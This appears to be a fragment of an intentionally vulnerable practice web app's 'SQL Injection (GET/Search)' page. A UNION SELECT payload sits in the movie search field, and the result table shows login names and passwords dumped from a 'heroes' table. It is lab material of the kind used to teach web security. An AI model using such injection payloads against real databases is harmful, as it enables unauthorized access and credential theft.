 / SQL Injection (GET/Search) /
Search for a movie: password,login,1,1,1 from heroes ;# Search
iron man 'union select 1,1,password,login,1,1,1 from heroes ;#
Title Release Character Genre IMDb
1 trinity 1 neo Link
1 loveZombies 1 alice Link
1 Asgard 1 thor Link
1 Log@N 1 wolverine Link
1 m3ph1st0ph3l3s 1 johnny Link
1 m00n 1 seline Link